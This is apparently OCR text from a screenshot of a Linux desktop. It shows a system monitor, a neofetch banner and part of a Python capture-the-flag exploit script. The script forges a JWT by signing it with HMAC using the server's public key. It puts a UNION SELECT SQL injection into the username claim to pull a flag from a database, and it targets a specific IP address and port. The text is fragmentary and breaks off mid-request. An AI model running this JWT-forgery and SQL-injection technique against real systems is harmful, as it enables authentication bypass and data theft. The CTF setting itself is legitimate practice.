 CPU Usage
CPU0:38%
CPU1 36%
Disk Usage
Disk  Mount  Used
Temperatures
coretemp_core0     31°C
Memory Usage
Main  41%   1.6GB/4GB
Swap   5%  36.3MB/672MB
Network Usage
Processes   1 - 2 of 158
Count   Command      CPU%▼  Mem%
23      chromium-…   23.1  67.7
24      zsh           1.3   3.0
.o+`
`ooo/
`+oooo:
`+oooooo:
-+oooooo+:
`/:-:++oooo+:
`/++++/+++++++:
`/++++++++++++++:
`/+++ooooooooooooo/`
./ooosssso++osssssso+`
.oossssso-````/ossssss+`
-osssssso.      :ssssssso.
:osssssss/        osssso+++.
/ossssssss/        +ssssooo/-
`/ossssso+/:-        -:/+osssso+-
`+sso+:-`                 `.-/+oso:
`++:.                           `-/+/
.`                                 `/
jacob@prometheus
----------------
OS: ARCH LINUX x86_64
Model: Terra 1.0
Uptime: 14 hours, 46 mins
Packages: 3189 (dpkg)
Window Manager: i3
Terminal: terminator
CPU: Intel Celeron N3060 (2)
Memory: 1899MiB / 3881MiB
Disk (/): 12G / 14G (88%)
}
payload={
    "username": "gues' UNION SELECT NULL,top_secret_flaag as username,NULL
from flag_storage-- ",    #Using username, we can fake identity and sql inj
ection
    "pk":public_key,
    "iat": now
}
jwt_header=base64.b64encode(json.dumps(header).replace(" ","").encode()).de
code().replace('=','') # make jwt_header
jwt_payload=base64.urlsafe_b64encode(json.dumps(payload).encode()).decode()
.replace('=','') # make jwt_payload
to_sign=bytes(jwt_header+"."+jwt_payload, 'utf-8') # we will make signature
 using this
#hex_key=binascii.hexlify(public_key.encode())
signature=hmac.new(public_key.encode(),to_sign,hashlib.sha256).hexdigest()
# make hmac-sha256
signature=binascii.a2b_hex(signature)
signature=base64.urlsafe_b64encode(signature).decode().replace('=','') # si
gnature -> base64
token=jwt_header+"."+jwt_payload+"."+signature
print ("token: "+token)
# -------------------------request_part-------------------------
url="http://165.232.47.168:31200//"
auth_url="http://165.232.47.168:31200//auth"
data={
    "username": "admin",
    "password": "admin"
55,1          62%